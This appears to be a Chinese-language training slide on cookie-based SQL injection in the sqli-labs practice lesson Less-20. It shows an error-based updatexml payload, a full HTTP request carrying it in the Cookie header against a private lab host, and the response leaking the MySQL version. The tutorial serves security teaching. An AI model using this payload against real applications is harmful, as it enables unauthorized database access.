 人才培养基地
Cookie注入
• 范例：Less-20
Payload注入
用如下的payload进行注入可以获得版本
'and updatexml(1,concat(0x7e,version(),0x7e),1) --+
GET /Less-20/index.php HTTP/1.1
Host: 192.168.137.218:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.218:8088/Less-20/index.php
Connection: close
Cookie: uname=admin 'and updatexml(1,concat(0x7e,version(),0x7e),1) --+
Upgrade-Insecure-Requests: 1
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color="red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
</font>
<br>
<font color="cyan" font size="4">
YOUR IP ADDRESS IS : 192.168.137.132
</font>
<br>
<font color="#FFFF00" font size =4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color="orange" font size =5 >
YOUR COOKIE : uname = admin 'and updatexml(1,concat(0x7e,version(),0x7e),1) -- an
</font>
Issue with your mysql: XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'